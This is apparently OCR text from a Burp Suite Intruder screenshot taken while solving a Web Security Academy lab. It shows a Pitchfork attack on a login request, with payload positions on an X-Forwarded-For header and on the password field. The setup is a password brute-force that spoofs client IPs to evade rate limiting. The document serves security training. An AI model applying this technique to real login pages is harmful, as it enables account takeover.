 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0af6004b04ca457e802c9413008100a9.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0af6004b04ca457e802c9413008100a9.web-security-academy.net
3 Cookie: session=qcJkj4w4tK9GZTO6tyrKXVP3QTa54pS7
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af6004b04ca457e802c9413008100a9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0af6004b04ca457e802c9413008100a9.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
21 X-Forwarded-For: §1§
22
23 username=argentina&password=§xxx§